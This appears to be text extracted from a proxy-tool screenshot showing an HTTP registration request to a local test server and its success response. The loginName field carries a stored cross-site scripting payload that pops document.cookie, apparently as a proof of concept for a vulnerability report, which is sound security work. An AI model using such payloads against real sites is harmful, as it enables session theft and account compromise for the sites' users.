 格式化 原始 \n 选项
1 POST /user/registerUser HTTP/1.1
2 Host: 192.168.239.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.239.1:8080/register.html
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 70
11 Origin: http://192.168.239.1:8080
12 Connection: close
13 Cookie: JSESSIONID=C26B93D73145527E079335F54895720E;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1615462055;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1615478816
14
15 loginName=<img src=1 onerror=alert(document.cookie)>&password=12345678
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 11 Mar 2021 16:08:23 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"操作成功",
"code":200
}